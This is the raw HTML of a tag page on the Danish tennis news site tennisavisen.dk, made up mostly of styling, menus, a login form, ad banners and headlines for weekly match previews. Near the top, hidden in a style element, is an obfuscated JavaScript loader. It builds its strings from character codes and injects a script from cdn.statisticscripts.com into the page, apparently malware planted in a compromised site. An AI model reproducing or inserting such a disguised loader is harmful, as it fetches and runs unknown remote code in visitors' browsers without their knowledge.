.td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/jorge-hernando-ruano/",
                    "name": "Jorge Hernando Ruano"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-jorge-hernando-ruano tag-3732 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "949";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
